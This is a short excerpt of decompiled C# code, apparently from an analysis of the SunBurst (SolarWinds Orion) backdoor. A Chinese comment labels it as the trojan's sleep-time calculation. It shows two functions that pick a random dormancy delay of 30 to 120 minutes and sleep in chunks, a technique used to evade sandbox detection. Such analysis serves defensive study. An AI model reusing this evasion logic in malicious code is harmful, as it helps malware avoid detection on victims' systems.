 // Token: 0x06000056 RID: 86 RVA: 0x00004E3B File Offset: 0x0000303B
private static void DelayMin(int minMinutes, int maxMinutes)
{
SunBurst木马计算休眠时间
    if (maxMinutes == 0)
    {
        minMinutes = 30;
        maxMinutes = 120;
    }
    OrionImprovementBusinessLayer.DelayMs((double)minMinutes * 60.0 * 1000.0, (double)maxMinutes * 60.0 * 1000.0);
}
// Token: 0x06000055 RID: 85 RVA: 0x00004DD8 File Offset: 0x00002FD8
private static void DelayMs(double minMs, double maxMs)
{
    if ((int)maxMs == 0)
    {
        minMs = 1000.0;
        maxMs = 2000.0;
    }
    double num;
    for (num = minMs + new Random().NextDouble() * (maxMs - minMs); num >= 2147483647.0; num -= 2147483647.0)
    {
        Thread.Sleep(2147483647);
    }
    Thread.Sleep((int)num);
}